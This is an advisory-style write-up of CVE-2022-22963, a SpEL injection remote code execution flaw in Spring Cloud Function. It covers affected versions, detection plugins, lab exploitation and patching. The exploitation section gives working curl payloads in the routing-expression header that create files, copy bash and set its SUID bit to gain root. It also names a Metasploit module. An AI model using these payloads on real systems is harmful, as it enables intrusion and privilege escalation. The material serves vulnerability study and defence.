VMware Tanzu Spring Cloud Function Remote Code Execution Vulnerability (CVE-2022-22963)
Date Added to KEV Catalog: August 25, 2022
CISA Due Date for Remediation: September 15, 2022
Table of Contents
Vulnerability
Spring is a popular open-source Java framework. Spring Cloud Function is a project that aims to “promote the implementation of business logic via functions”. It does this by acting as a functional computing framework that abstracts transport details and infrastructure for developers. Spring Cloud Function versions 3.1.6, 3.2.2 and older unsupported versions are vulnerable to remote code execution due to an unsafe SpEL expression injection vulnerability. Spring Expression Language (SpEL) is a Java expression language used for Spring products. Input to the spring.cloud.function.routing-expression header is processed as a SpEL expression and this can be exploited by an unauthenticated attacker to gain remote code execution.
Systems Affected and Detection
Spring Cloud Function versions 3.1.6, 3.2.2 and older unsupported versions are vulnerable to CVE-2022-22963.
Nessus also has three plugins that detect for this vulnerability (Plugin IDs: 159730, 159375, 113214).
Exploitation

A vulnerable environment to test exploitation can be set up using docker and Github’s Vulhub, which shows the server running locally on port 8080:

The server is also running with root privileges by checking processes:ps aux | grep java
Exploiting the vulnerability in the spring.cloud.function.routing-expression can be done using BurpSuite or the curl command. An example proof of concept for exploiting this SpEL function comes from user Pizz33 on Github, who demonstrates how a calculator application can be executed.
Testing for remote command execution using the SpEL function can be done by sending a POST request to create a file called “success” in the tmp directory and checking to see if the file is created. The text of the POST request can be found on Github.

The left side of the Burp Suite Request panel sends a POST request to the server running on port 8080.The POST request goes to /functionRouter
POST /functionRouter HTTP/1.1
The spring.cloud.function.routing-expression header is redefined and includes a request to execute “touch /tmp/success”: spring.cloud.function.routing–expression:T(java.lang.Runtime).getRuntime().exec(“touch /tmp/success”)
The corresponding curl command would be: curl -X POST http://127.0.0.1:8080/functionRouter -H ‘spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec(“touch /tmp/success”)’ -d test

An attacker could then check and see that the “success” file was created and the owner of the “success” file is the root user, the same as the Java server.
Instead of running a calculator application or creating the “success” file, a malicious actor could instead execute malicious commands with elevated access. One example would be for a non-root user to copy the bash shell into the tmp directory and change the SUID permissions to get an elevated session.

The corresponding curl command to copy bash to the tmp directory:curl -X POST http://127.0.0.1:8080/functionRouter -H ‘spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec(“cp /bin/bash /tmp“)’ -d test
Curl command to change the SUID permission set for the bash in tmp directory:curl -X POST http://127.0.0.1:8080/functionRouter -H ‘spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec(“chmod +s /tmp/bash”)’ -d test The SUID permission set allows for users to run a file with the permissions of the file’s owner. In this case, bash’s owner is root so a non-privileged user would inherit root permissions when running bash.
A simpler exploit method is possible through Rapid7’s Spring Cloud Function SpEL Injection metasploit module: exploit/multi/http/spring_cloud_function_spel_injection
Remediation
There is an official patch for this vulnerability is available on Github. Users should also upgrade to 3.1.7 or 3.2.3.

